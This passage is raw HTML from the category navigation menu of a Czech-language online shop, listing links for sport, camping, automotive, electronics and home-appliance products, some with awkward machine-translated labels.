href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/oswietlenie-rowerowe.html" ><span class="name">Osvětlení jízdních kol</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/pokrowce-rowerowe.html" ><span class="name">Kryty na kola</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/kosze-rowerowe.html" ><span class="name">Koše na kola</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/sakwy-rowerowe.html" ><span class="name">Brašny na kolo</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/wieszaki-uchwyty-na-rower.html" ><span class="name">Věšáky, stojany na kola</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/zabezpieczenia-rowerowe.html" ><span class="name">Bezpečnostní zařízení pro jízdní kola</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/uchwyty-na-rower.html" ><span class="name">Nosiče kol</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/narzedzia.html" ><span class="name">Nástroje</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/stopki-rowerowe.html" ><span class="name"> Nohy na kole</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/bieganie.html"  class="" ><span class="name">Běh</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/elektronika-sportowa.html"  class="" ><span class="name">Sportovní elektronika</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/pozostale.html"  class="" ><span class="name">Další</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness.html"  class="" ><span class="name">Posilovna a fitness</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/akcesoria-do-jogi.html" ><span class="name">Příslušenství pro jógu</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/drabinki-treningowe.html" ><span class="name">Výcvikové žebříky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/hula-hop.html" ><span class="name">Hula hop</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/masazery-i-platformy-wibracyjne.html" ><span class="name">Masážní přístroje a vibrační plošiny</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/maty.html" ><span class="name">Mats</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/pasy-wyszczuplajace-i-elektrostymulatory-miesni.html" ><span class="name">Zeštíhlující pásy a elektrické svalové stimulátory</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/pilki-do-cwiczen.html" ><span class="name">Cvičební míče</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/rollery-walki-kolka-i-pileczki-do-masazu.html" ><span class="name">Válečky, válečky, kolečka a masážní míčky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/rowery-treningowe.html" ><span class="name">Cvičební kola</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/skakanki.html" ><span class="name">Jumpery</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/sciskacze.html" ><span class="name">Stiskací strojky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/tasmy-i-gumy-do-cwiczen.html" ><span class="name">Cvičební gumy a gumičky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/twistery.html" ><span class="name">Twisters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/drazki.html" ><span class="name">Tyče</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/sciagacze-i-stabilizatory.html" ><span class="name">Stahováky a stabilizátory</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/silownia-i-fitness/uchwyty-do-pompek.html" ><span class="name">Úchyty pro push-up</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka.html"  class="" ><span class="name">Cestovní ruch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/higiena.html" ><span class="name">Hygiena</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/higiena/prysznice-turystyczne.html" ><span class="name">Turistické sprchy</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/higiena/toalety-turystyczne.html" ><span class="name">Turistické toalety</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna.html" ><span class="name">Turistická kuchyně</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/kartusze.html" ><span class="name">Kartuše</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/kubki-termiczne.html" ><span class="name">Termohrnky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/kuchenki-turystyczne.html" ><span class="name">Turistické vařiče</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/lodowki-turystyczne.html" ><span class="name">Turistické chladicí boxy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/menazki.html" ><span class="name">Menisky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/naczynia.html" ><span class="name">Nádobí</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/sztucce-sporki-niezbedniki.html" ><span class="name">Příbory, lžíce, základní potřeby</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/termosy.html" ><span class="name">Termosky</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kuchnia-turystyczna/termosy-na-zywnosc.html" ><span class="name">Termosky na potraviny</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/latarki-i-lampy.html" ><span class="name">Svítilny a lampy</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/latarki-i-lampy/lampy.html" ><span class="name">Svítidla</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/latarki-i-lampy/latarki.html" ><span class="name">Pochodně</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik.html" ><span class="name">Na pláž/piknik</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/koce-piknikowe-maty.html" ><span class="name">Piknikové deky, podložky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/kosze-plecaki-piknikowe.html" ><span class="name">Piknikové koše, batohy</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane.html" ><span class="name">Plážové matrace a nafukovací příslušenství</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/fotele.html" ><span class="name">Sedadla</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/kamizelki-rekawki.html" ><span class="name">Vesta, rukávy</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/kola.html" ><span class="name">Kola</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/lezaki.html" ><span class="name">Lehátka</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/materace-pontony.html" ><span class="name">Matrace, pontony</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/pilki.html" ><span class="name">Míče</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/podstawki-pod-napoje.html" ><span class="name">Podložky pod nápoje</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/wyspy.html" ><span class="name">Ostrovy</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/materace-plazowe-i-akcesoria-dmuchane/zabawki.html" ><span class="name">Hračky</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/namioty-plazowe-i-parawany.html" ><span class="name">Plážové stany a zástěny</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/na-plaze-na-piknik/torby-termiczne.html" ><span class="name">Termální vaky</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/noze-scyzoryki-i-multitoole.html" ><span class="name">Nože, kapesní nože a multitooly</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/orientacja-w-terenie.html" ><span class="name">Orientace v terénu</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/meble-turystyczne.html" ><span class="name">Turistický nábytek</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/kije-trekkingowe.html" ><span class="name">Trekingové hole</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/pompki.html" ><span class="name">Kliky nahoru</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/materace-i-karimaty.html" ><span class="name">Matrace a podložky na spaní</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/namioty.html" ><span class="name">Stany</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/turystyka/spiwory.html" ><span class="name">Spací pytle</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/wedkarstwo.html"  class="" ><span class="name">Rybolov</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/wedkarstwo/akcesoria-wedkarskie.html" ><span class="name">Rybářské příslušenství</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/wedkarstwo/krzeselka-wedkarskie.html" ><span class="name">Rybářská křesla</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja.html"  class="level-top" ><span class="name">Automobilový průmysl</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/uchwyty-wieszaki.html"  class="" ><span class="name">Rukojeti, závěsy</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/uchwyty-wieszaki/do-telefonow.html" ><span class="name">Pro telefony</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/uchwyty-wieszaki/na-kubki.html" ><span class="name">Pro hrnky</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/uchwyty-wieszaki/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/organizery.html"  class="" ><span class="name">Organizátoři </span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/pozostale.html"  class="" ><span class="name">Další</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/kable-rozruchowe.html"  class="" ><span class="name">Startovací kabely</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/alkomaty.html"  class="" ><span class="name">Dechové zkoušky</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/ladowarki-samochodowe.html"  class="" ><span class="name">Nabíječky do auta</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/rozdzielacze-gniazda-zapalniczki.html"  class="" ><span class="name">Rozdělovače zásuvek zapalovače cigaret</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/wentylatory.html"  class="" ><span class="name">Fanoušci</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/motoryzacja/oslony-na-szyby.html"  class="" ><span class="name">Kryty oken</span></a></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rekodzielo.html"  class="level-top" ><span class="name">Řemesla</span></a></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika.html"  class="level-top" ><span class="name">Elektronika</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria.html"  class="" ><span class="name">Telefony a příslušenství</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/adaptery-przejsciowki.html" ><span class="name">Adaptéry, adaptéry</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/etui-i-pokrowce.html" ><span class="name">Pouzdra a obaly</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/kable.html" ><span class="name">Kabely</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/ladowarki.html" ><span class="name">Nabíječky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/maty-antyposlizgowe.html" ><span class="name">Protiskluzové rohože</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/multimedia.html" ><span class="name">Multimédia</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/uchwyty.html" ><span class="name">Rukojeti</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/telefony-i-akcesoria/powerbanki.html" ><span class="name">Powerbanky</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery.html"  class="" ><span class="name">Počítače</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/akcesoria.html" ><span class="name">Příslušenství </span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/akcesoria/fotele-gamingowe.html" ><span class="name">Herní křesla</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/akcesoria/gsm.html" ><span class="name">GSM</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/akcesoria/kable.html" ><span class="name">Kabely</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/akcesoria/podstawki-chlodzace.html" ><span class="name">Chladicí podložky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/akcesoria/przejsciowki.html" ><span class="name">Transfery</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/akcesoria/srodki-czyszczace.html" ><span class="name">Čistírny</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/akcesoria/inne-akcesoria.html" ><span class="name">Ostatní příslušenství</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/glosniki.html" ><span class="name">Reproduktory</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/mikrofony-i-sluchawki.html" ><span class="name">Mikrofony a sluchátka</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/urzadzenia-wskazujace.html" ><span class="name">Ukazovací zařízení</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/urzadzenia-wskazujace/klawiatury.html" ><span class="name">Klávesnice</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/urzadzenia-wskazujace/myszki.html" ><span class="name">Myši</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/komputery/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/akcesoria-fotograficzne.html"  class="" ><span class="name">Fotopříslušenství</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/akcesoria-fotograficzne/futeraly.html" ><span class="name">Případy </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/akcesoria-fotograficzne/selfie-sticki.html" ><span class="name">Selfie tyče</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/elektronika/akcesoria-fotograficzne/statywy.html" ><span class="name">Stativy</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd.html"  class="level-top" ><span class="name">Spotřební elektronika a bílé zboží</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne.html"  class="" ><span class="name">Malé domácí spotřebiče</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni.html" ><span class="name">Pro kuchyň</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/blendery.html" ><span class="name">Mixéry </span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/czajniki-elektryczne.html" ><span class="name">Rychlovarné konvice</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/gofrownice.html" ><span class="name">Vaflovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/grille-elektryczne.html" ><span class="name">Elektrické grily</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/jajowary.html" ><span class="name">Vařiče vajec</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  